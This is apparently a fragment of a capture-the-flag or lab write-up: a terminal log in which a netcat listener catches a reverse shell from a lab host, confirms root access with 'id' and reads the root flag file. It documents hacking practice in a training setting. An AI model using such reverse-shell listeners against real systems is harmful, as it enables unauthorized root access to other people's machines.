 $ nc -lvvp 4446
Listening on any address 4446 (n1-fwp)
Connection from 10.10.10.68:45262
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
test.py
test.txt
# cd ~
# ls
root.txt
# cat root.txt
#